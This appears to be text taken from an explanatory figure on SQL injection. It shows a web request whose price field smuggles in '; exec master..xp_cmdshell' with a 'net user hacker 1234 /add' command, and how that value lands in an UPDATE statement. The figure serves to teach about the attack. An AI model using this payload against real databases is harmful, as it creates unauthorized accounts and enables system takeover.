 HTTP Request
Web Application
SQL Statmenets
Web Client
Database
Action = UPDATE
book_name = SQLIA
price = 100 ; exec master..xp_cmdshell
'net user hacker 1234 /add’ --
book_id = 123
...
UPDATE books set
book_name=’SQLIA’,
price= 100 ; exec master..xp_cmdshell
'net user hacker 1234 /add’ --
where book_id=123